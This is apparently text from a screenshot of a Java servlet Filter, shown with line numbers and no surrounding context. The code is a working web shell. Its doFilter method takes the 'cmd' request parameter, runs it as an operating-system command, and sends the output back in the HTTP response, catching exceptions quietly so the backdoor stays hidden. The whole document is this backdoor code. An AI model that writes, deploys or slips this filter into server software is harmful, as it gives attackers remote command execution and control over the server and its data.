 13 @Override
14 public void doFilter(ServletRequest request, ServletResponse response, FilterChain filterChain) throws IOException, ServletException {
15 try {
16 String cmd = request.getParameter( s: "cmd");
17 Process process = Runtime.getRuntime().exec(cmd);
18 java.io.BufferedReader bufferedReader = new java.io.BufferedReader(
19 new java.io.InputStreamReader(process.getInputStream())
20 );
21 StringBuilder stringBuilder = new StringBuilder();
22 String line;
23 while ((line = bufferedReader.readLine()) != null) {
24 stringBuilder.append(line + '\n');
25 }
26 response.getOutputStream().write(stringBuilder.toString().getBytes());
27 response.getOutputStream().flush();
28 response.getOutputStream().close();
29 filterChain.doFilter(request, response);
30 }catch (Exception e){
31 filterChain.doFilter(request, response);
32 }
33 }